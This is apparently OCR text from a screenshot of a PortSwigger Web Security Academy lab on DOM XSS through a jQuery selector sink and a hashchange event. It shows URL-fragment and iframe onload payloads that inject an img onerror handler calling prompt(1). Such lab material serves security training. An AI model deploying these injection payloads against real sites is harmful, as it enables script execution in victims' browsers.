 https://ace11fa51e742babc1de11bf007f00f7.web-security-academy.net/#<img src=x onerror=prompt(1)>
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
LAB Not solved
Go to exploit server Back to lab description >>
Untitled - Notepad
File Edit Format View Help
https://ace11fa51e742babc1de11bf007f00f7.web-security-academy.net/#<img src=x onerror=prompt(1)>
<iframe src="https://ace11fa51e742babc1de11bf007f00f7.web-security-academy.net/#abcd" onload="this.src = this.src + '<img src=x onerror=prompt(1)>'"/>
https://ace11fa51e742babc1de11bf007f00f7.web-security-academy.net/#abcd<img src=x onerror=prompt(1)>
5:08 PM
3/18/2022